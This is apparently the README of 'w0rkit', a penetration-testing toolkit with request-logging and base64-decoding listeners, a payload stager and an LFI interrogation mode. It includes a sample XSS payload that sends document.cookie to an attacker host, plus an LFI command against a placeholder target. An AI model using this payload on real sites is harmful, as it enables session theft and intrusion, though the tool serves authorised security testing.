A small toolkit containing response handling and parsing solutions that come in handy during PT/BH.
Disclaimer: Pls no evil :(
-
git clone ...; cd w0rkit -
poetry install -
poetry shell
Done :-)
Since most of this tool is being scripted together on the fly, we have a dedicated branch to refactoring. The main branch should contain a working version, but usage, code and some minor features might be different in the unstable refactoring branch.
A new way of running the tool is introduced in order to make it more extensible.
Currently under very active development of LFI mode (unstable, don't expect it to work for your purpose)
The web mode is stable and can be used as demonstrated below.
The new modes are web and lfi, where web contains the old stager, and response receiver/decoder.
Currently supports 2 modes. (simple and b64d).
Just logs request source, headers and parameters. GET only.
w0rkit web simple -l [listen_address] -p [listen_port]
So with -l 127.0.0.1 and -p 80:
$ curl "http://localhost/?query1=foo&query2=bar&something=somethingelse"
OK
Result:
Fetches a magic_param from the GET query parameters, base64decodes it and removes url encoding.
w0rkit web b64d -l [listen_address] -p [listen_port] -m [magic_param]
-m is optional and will default to ?q=
So with -l 127.0.0.1, -p 80 and -m decodeme:
$ curl "http://localhost/?decodeme=JTNDaHRtbCUzRSUwQSUzQ2hlYWQlM0UlMEElM0N0aXRsZSUzRU9oJTIwd293JTJDJTIwc28lMjByZWFkYWJsZSUzQy90aXRsZSUzRSUwQSUzQy9oZWFkJTNFJTBBJTNDYm9keSUzRSUwQSUzQy9ib2R5JTNFJTBBJTNDL2h0bWwlM0U%3D%3D"
OK
Result:
All Web-apps also have a stager route, in the first merge of the refactoring branch (v0.0.2), the stager directory is configurable with -r.
By default it will try to load from /tmp/stager which defaults to C:\tmp\stager on windows.
The stager can be used in a lot of different attacks. This is a safer replacement-to-be for always running python3 -m http.server :-)
An Example stored (hardcoded) blind XSS/CSRF attack is currently included in the stager.
Note: Please note that the screenshots might differ from the current options, use --help to see what is available.
When running the code:
// This is just an example payload that you could serve
async function runPayload(){
let result = await fetch(`http://back-to-our-host.local/?q=${btoa(escape(document.cookie))}`)
}
runPayload()So by visiting http://localhost/stager/example.html while running in b64d mode with -s (--stager) enabled:
Result:
Interactive LFI interrogation mode. Facilitates requesting and decoding files after finding a succesful exploitation.
w0rkit lfi interrogate -i "http://vulnerable.target/index.php?filepath=" --filter-mode spf
- Serve Anything, like RFI or DTD Payloads(and exfiltrate easily with
b64din OOB situations) - XSS Pivoting
- Interactive LFI (
Soon™WIP!)
Happy Hunting!